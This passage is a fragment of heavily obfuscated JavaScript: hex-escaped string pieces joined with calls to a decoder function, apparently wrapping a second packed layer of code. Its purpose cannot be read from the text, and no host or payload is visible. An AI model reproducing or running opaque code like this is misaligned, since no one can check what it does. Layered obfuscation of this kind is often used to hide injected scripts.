x78\x65\x38\x35')+_0x1350d2('\x30\x78\x37\x63\x33')+_0x1350d2('\x30\x78\x33\x38\x34')+_0x1350d2('\x30\x78\x33\x36\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x37\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x37\x35'))+(_0x1350d2('\x30\x78\x63\x31\x34')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x30\x62')+'\x29\x7d\x7d\x31\x31\x28\x33\x31\x5b\x5c'+_0x1350d2('\x30\x78\x33\x35\x35')+_0x1350d2('\x30\x78\x33\x39\x38')+_0x1350d2('\x30\x78\x64\x31\x61')+_0x1350d2('\x30\x78\x65\x35')+_0x1350d2('\x30\x78\x65\x66\x62')+_0x1350d2('\x30\x78\x66\x30\x35')+_0x1350d2('\x30\x78\x39\x64\x66')+'\x20\x37\x33\x3d\x32\x58\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x32\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x65')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x37\x64\x62')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x34\x62\x61')+_0x1350d2('\x30\x78\x37\x36\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+_0x1350d2('\x30\x78\x38\x34\x31')+_0x1350d2('\x30\x78\x64\x63\x33')+_0x1350d2('\x30\x78\x61\x61\x61')+_0x1350d2('\x30\x78\x36\x33\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x37')+_0x1350d2('\x30\x78\x36\x33\x66')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x65\x37\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x61\x39')+_0x1350d2('\x30\x78\x37\x37\x66')+_0x1350d2('\x30\x78\x32\x61\x35')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x34\x61\x30')+_0x1350d2('\x30\x78\x31\x31\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+_0x1350d2('\x30\x78\x37\x39\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x79\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x31\x66\x35')+_0x1350d2('\x30\x78\x31\x31\x61\x65')+_0x1350d2('\x30\x78\x64\x34\x64')+_0x1350d2('\x30\x78\x37\x39\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x35')+_0x1350d2('\x30\x78\x63\x66\x63')+_0x1350d2('\x30\x78\x35\x62\x38')+_0x1350d2('\x30\x78\x36\x33\x38')+_0x1350d2('\x30\x78\x63\x63\x62')+'\x5c\x36\x5c\x5c\x32\x6b\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x34\x37\x31')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x34\x33\x31')+_0x1350d2('\x30\x78\x39\x36\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x37\x35')+'\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x33\x61\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x30\x62')+_0x1350d2('\x30\x78\x39\x35\x35')+'\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x61\x34\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x61\x62')+_0x1350d2('\x30\x78\x39\x61\x32')+_0x1350d2('\x30\x78\x38\x61\x64')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x31\x30\x65\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x64\x38\x39')+_0x1350d2('\x30\x78\x37\x36\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+_0x1350d2('\x30\x78\x38\x34\x31')+_0x1350d2('\x30\x78\x35\x31\x32')+_0x1350d2('\x30\x78\x65\x63\x35')+_0x1350d2('\x30\x78\x63\x37\x31')+_0x1350d2('\x30\x78\x31\x30\x36\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x64\x62')+_0x1350d2('\x30\x78\x64\x37\x62')+_0x1350d2('\x30\x78\x31\x32\x32\x61')+_0x1350d2('\x30\x78\x39\x62\x32')+_0x1350d2('\x30\x78\x38\x31\x61')+_0x1350d2('\x30\x78\x37\x62\x64')+_0x1350d2('\x30\x78\x38\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x65\x38')+_0x1350d2('\x30\x78\x62\x33\x37')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x69'+'\x5c\x5c\x36\x5c\x27\x29\x2b\x4a\x28\x5c')+(_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x38\x64')+_0x1350d2('\x30\x78\x32\x30\x61')+_0x1350d2('\x30\x78\x64\x66\x37')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x63\x30\x35')+_0x1350d2('\x30\x78\x66\x33\x33')+'\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b'+'\x45\x20\x31\x67\x3d\x4a\x2c\x34\x39\x3d'+_0x1350d2('\x30\x78\x31\x30\x66\x33')+_0x1350d2('\x30\x78\x31\x32\x30\x38')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x39\x30')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x32\x37')+_0x1350d2('\x30\x78\x35\x61\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x36\x37')+'\x5d\x28\x31\x67\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x38\x37')+_0x1350d2('\x30\x78\x31\x30\x36\x64')+_0x1350d2('\x30\x78\x31\x31\x36\x65')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x38\x38\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x61\x34')+'\x29\x29\x2c\x37\x74\x3d\x32\x37\x5b\x31'+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x38\x33\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x38')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x33\x34\x35')+_0x1350d2('\x30\x78\x66\x65\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x32')+_0x1350d2('\x30\x78\x39\x33\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x39\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x37\x37\x37')+_0x1350d2('\x30\x78\x39\x39\x36')+_0x1350d2('\x30\x78\x34\x30\x31')+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x32\x36\x61')+_0x1350d2('\x30\x78\x37\x39\x30')+_0x1350d2('\x30\x78\x31\x62\x35')+_0x1350d2('\x30\x78\x35\x38\x30')+_0x1350d2('\x30\x78\x64\x32\x31')+'\x5d\x28\x37\x50\x2c\x31\x67\x28\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x65')+_0x1350d2('\x30\x78\x31\x30\x39\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x36\x39')+_0x1350d2('\x30\x78\x62\x65\x65')+'\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c'+_0x1350d2('\x30\x78\x32\x62\x62')+'\x5c\x5c\x31\x54\x5c\x27\x2b\x31\x67\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x65\x36')+_0x1350d2('\x30\x78\x62\x36\x62')+_0x1350d2('\x30\x78\x31\x31\x34\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63'+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x31')+_0x1350d2('\x30\x78\x61\x64\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x39\x31')+_0x1350d2('\x30\x78\x39\x62\x63')+_0x1350d2('\x30\x78\x63\x62')+_0x1350d2('\x30\x78\x62\x64\x32')+_0x1350d2('\x30\x78\x31\x62\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x62\x61')+_0x1350d2('\x30\x78\x33\x33\x64')+_0x1350d2('\x30\x78\x33\x32\x64')+_0x1350d2('\x30\x78\x66\x33\x35')+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x61\x38\x62')+_0x1350d2('\x30\x78\x34\x32\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x66\x31\x30')+'\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x61\x63\x64')+_0x1350d2('\x30\x78\x65\x66\x39')+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x33\x64\x64')+_0x1350d2('\x30\x78\x64\x65\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x39')+_0x1350d2('\x30\x78\x65\x62\x33')+_0x1350d2('\x30\x78\x32\x37\x63')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x37\x61\x33')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x66\x36')+_0x1350d2('\x30\x78\x32\x33\x31')+_0x1350d2('\x30\x78\x63\x63\x33')+_0x1350d2('\x30\x78\x33\x37\x37')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+'\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45'+'\x20\x33\x5a\x3d\x33\x67\x3b\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x38\x64\x39')+_0x1350d2('\x30\x78\x32\x32\x64')+_0x1350d2('\x30\x78\x63\x31\x38')+'\x5c\x34\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27'+_0x1350d2('\x30\x78\x32\x37\x33')+'\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c'+'\x5c\x6a\x5c\x5c\x36\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x61\x38\x39')+_0x1350d2('\x30\x78\x64\x33\x64')+_0x1350d2('\x30\x78\x33\x65\x64')+_0x1350d2('\x30\x78\x65\x65\x36')+_0x1350d2('\x30\x78\x66\x34\x39')+_0x1350d2('\x30\x78\x37\x33\x34')+_0x1350d2('\x30\x78\x31\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x63\x65')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+'\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+'\x45\x20\x32\x4c\x3d\x33\x5a\x2c\x32\x74'+_0x1350d2('\x30\x78\x33\x62\x64')+_0x1350d2('\x30\x78\x37\x61\x31')+_0x1350d2('\x30\x78\x62\x32\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x61\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x37\x31')+_0x1350d2('\x30\x78\x38\x39\x62')+_0x1350d2('\x30\x78\x62\x30\x37')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x35'+_0x1350d2('\x30\x78\x31\x38\x32')+_0x1350d2('\x30\x78\x31\x30\x34\x62')+'\x5c\x36\x5c\x5c\x61\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x62\x32\x64')+_0x1350d2('\x30\x78\x37\x61\x35')+_0x1350d2('\x30\x78\x31\x39\x63')+_0x1350d2('\x30\x78\x35\x38\x39')+'\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x64\x5c'+'\x27\x29\x5d\x28\x29\x2c\x37\x30\x3d\x35'+'\x70\x2b\x33\x51\x2b\x33\x51\x3b\x37\x53'+_0x1350d2('\x30\x78\x64\x36\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x33\x37\x39')+'\x4b\x28\x29\x7b\x45\x20\x31\x76\x3d\x32'+_0x1350d2('\x30\x78\x35\x61\x32')+_0x1350d2('\x30\x78\x36\x63\x32')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x61\x63\x66')+_0x1350d2('\x30\x78\x64\x65\x37')+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x35\x37\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x38\x66')+'\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x62\x64\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x38\x30')+'\x35\x75\x3d\x32\x57\x3c\x3d\x31\x37\x3b'+_0x1350d2('\x30\x78\x39\x64\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x41'+_0x1350d2('\x30\x78\x34\x64\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x66\x37\x33')+_0x1350d2('\x30\x78\x64\x32\x63')+'\x35\x70\x29\x2c\x32\x57\x3c\x37\x63\x2d'+'\x33\x51\x26\x26\x28\x32\x57\x3e\x37\x30'+_0x1350d2('\x30\x78\x37\x36\x31')+'\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x39\x36\x66')+'\x66\x5c\x27\x5d\x28\x31\x76\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x66\x37\x34')+_0x1350d2('\x30\x78\x31\x63\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x64\x65')+_0x1350d2('\x30\x78\x64\x33\x64')+_0x1350d2('\x30\x78\x39\x64\x62')+_0x1350d2('\x30\x78\x33\x33\x61')+'\x5c\x27\x29\x29\x2c\x32\x57\x3e\x35\x78'+'\x3f\x32\x74\x5b\x31\x76\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x32\x62\x65')+_0x1350d2('\x30\x78\x61\x32\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x31\x32')+_0x1350d2('\x30\x78\x66\x61\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x39\x64\x62')+_0x1350d2('\x30\x78\x38\x34\x62')+_0x1350d2('\x30\x78\x31\x31\x35\x63')+_0x1350d2('\x30\x78\x61\x66\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x34\x32\x64')+'\x29\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x7d'+_0x1350d2('\x30\x78\x34\x65\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+_0x1350d2('\x30\x78\x65\x37\x30')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x65\x38\x32'))+(_0x1350d2('\x30\x78\x61\x30\x38')+_0x1350d2('\x30\x78\x66\x64\x61')+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x66\x34\x30')+_0x1350d2('\x30\x78\x31\x31\x64')+_0x1350d2('\x30\x78\x33\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x31\x30')+_0x1350d2('\x30\x78\x63\x34\x61')+_0x1350d2('\x30\x78\x36\x32\x65')+_0x1350d2('\x30\x78\x31\x65\x34')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+'\x37\x34\x3d\x33\x4d\x5b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x38')+_0x1350d2('\x30\x78\x31\x34\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x36\x5c\x5c\x72\x5c\x27\x29\x29\x3b\x33'+_0x1350d2('\x30\x78\x34\x66\x35')+_0x1350d2('\x30\x78\x32\x39\x61')+_0x1350d2('\x30\x78\x34\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x61\x38')+_0x1350d2('\x30\x78\x66\x63\x31')+'\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x66\x33\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x34\x35')+'\x29\x2b\x5c\x27\x5c\x5c\x78\x5c\x27\x29'+'\x2b\x37\x34\x2b\x31\x6d\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x39\x33\x34')+_0x1350d2('\x30\x78\x31\x31\x34\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c'+_0x1350d2('\x30\x78\x61\x61\x62')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x64\x37\x33')+_0x1350d2('\x30\x78\x63\x37\x65')+_0x1350d2('\x30\x78\x35\x63\x30')+_0x1350d2('\x30\x78\x31\x66\x30')+_0x1350d2('\x30\x78\x61\x38\x66')+_0x1350d2('\x30\x78\x65\x38\x63')+_0x1350d2('\x30\x78\x66\x32\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x69\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x39')+_0x1350d2('\x30\x78\x38\x35\x31')+'\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+'\x38\x5c\x27\x29\x5d\x28\x24\x28\x31\x6d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x35\x64')+_0x1350d2('\x30\x78\x35\x32\x64')+_0x1350d2('\x30\x78\x64\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x64\x66')+_0x1350d2('\x30\x78\x38\x38\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x30\x35')+_0x1350d2('\x30\x78\x62\x39\x39')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x69\x5c\x5c\x43\x5c\x27\x29\x2b\x31'+'\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x36\x5c'+'\x27\x29\x29\x5b\x31\x6d\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x63')+_0x1350d2('\x30\x78\x62\x32')+_0x1350d2('\x30\x78\x66\x62\x37')+_0x1350d2('\x30\x78\x63\x31\x64')+_0x1350d2('\x30\x78\x31\x30\x34\x61')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x31\x61\x38')+'\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x65\x37\x30')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x61\x65\x38')+_0x1350d2('\x30\x78\x61\x66\x35')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69'+'\x5c\x27\x29\x5d\x28\x4b\x28\x38\x33\x29'+'\x7b\x45\x20\x32\x52\x3d\x4a\x2c\x35\x62'+_0x1350d2('\x30\x78\x61\x35\x37')+_0x1350d2('\x30\x78\x39\x37\x37')+_0x1350d2('\x30\x78\x31\x39\x37')+_0x1350d2('\x30\x78\x31\x31\x63\x61')+'\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x64\x62')+_0x1350d2('\x30\x78\x37\x35\x33')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x31\x32\x35\x61')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+_0x1350d2('\x30\x78\x39\x36\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x31\x32\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x63\x35'))+('\x2c\x34\x6f\x2c\x31\x56\x28\x35\x47\x2c'+_0x1350d2('\x30\x78\x34\x66\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x37'+'\x5c\x27\x29\x29\x2c\x37\x67\x29\x7d\x29'+_0x1350d2('\x30\x78\x65\x66\x66')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+'\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x65\x35\x37')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x39\x32')+_0x1350d2('\x30\x78\x34\x39\x33')+'\x5c\x34\x5c\x5c\x62\x5c\x5c\x79\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x29'+'\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x37')+'\x28\x35\x74\x29\x7b\x45\x20\x32\x68\x3d'+_0x1350d2('\x30\x78\x32\x30\x38')+_0x1350d2('\x30\x78\x35\x37\x62')+_0x1350d2('\x30\x78\x35\x35\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x66\x35\x36')+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c'+'\x27\x29\x5d\x28\x29\x2c\x37\x6e\x3d\x35'+_0x1350d2('\x30\x78\x63\x63\x65')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c'+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x31\x64\x30')+_0x1350d2('\x30\x78\x65\x30\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x34\x65')+_0x1350d2('\x30\x78\x37\x31\x63')+_0x1350d2('\x30\x78\x66\x31\x31')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x31')+'\x4b\x20\x37\x68\x28\x29\x7b\x45\x20\x33'+_0x1350d2('\x30\x78\x31\x32\x35\x37')+'\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x33\x65\x35')+_0x1350d2('\x30\x78\x62\x33\x61')+_0x1350d2('\x30\x78\x33\x66\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x65\x33')+_0x1350d2('\x30\x78\x64\x33\x62')+_0x1350d2('\x30\x78\x37\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x31\x65')+_0x1350d2('\x30\x78\x32\x37\x39')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x31\x37\x35')+_0x1350d2('\x30\x78\x34\x32\x31')+_0x1350d2('\x30\x78\x31\x32\x30\x37')+'\x29\x5d\x28\x33\x6d\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x33\x64\x37')+_0x1350d2('\x30\x78\x65\x64\x61')+_0x1350d2('\x30\x78\x32\x36\x39')+'\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36'+'\x5c\x5c\x62\x5c\x27\x2c\x34\x6a\x2c\x35'+_0x1350d2('\x30\x78\x33\x31\x65')+_0x1350d2('\x30\x78\x36\x65\x61')+_0x1350d2('\x30\x78\x65\x30\x30')+_0x1350d2('\x30\x78\x31\x31\x62\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x34')+_0x1350d2('\x30\x78\x65\x34\x32')+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x64\x36\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x36\x5c\x5c\x64\x5c\x27\x29\x2b\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x2b\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x38\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x34\x31\x34')+'\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x37\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x38\x30')+_0x1350d2('\x30\x78\x35\x30\x39')+'\x20\x32\x69\x3d\x4a\x2c\x34\x6b\x3d\x24'+_0x1350d2('\x30\x78\x31\x30\x61\x64')+'\x37\x29\x2c\x34\x6c\x3d\x34\x6b\x5b\x32'+_0x1350d2('\x30\x78\x39\x64\x33')+_0x1350d2('\x30\x78\x36\x32\x65')+_0x1350d2('\x30\x78\x36\x36\x30')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+'\x37\x71\x3d\x34\x6c\x5b\x32\x69\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x64\x61\x65')+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x31\x31\x34\x39')+_0x1350d2('\x30\x78\x33\x35\x64')+'\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x35'+_0x1350d2('\x30\x78\x66\x63\x38')+_0x1350d2('\x30\x78\x65\x36')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x33\x5c\x5c\x37\x5c\x27\x29\x29\x2c\x33'+_0x1350d2('\x30\x78\x32\x65\x33')+_0x1350d2('\x30\x78\x62\x39'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x66\x62')+'\x37\x6f\x28\x29\x7b\x45\x20\x32\x56\x3d'+_0x1350d2('\x30\x78\x63\x64\x63')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+_0x1350d2('\x30\x78\x32\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x5d'+_0x1350d2('\x30\x78\x38\x62\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x61')+_0x1350d2('\x30\x78\x62\x66\x64')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x63\x39\x66')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x35\x63\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x31')+_0x1350d2('\x30\x78\x66\x63\x34')+'\x32\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1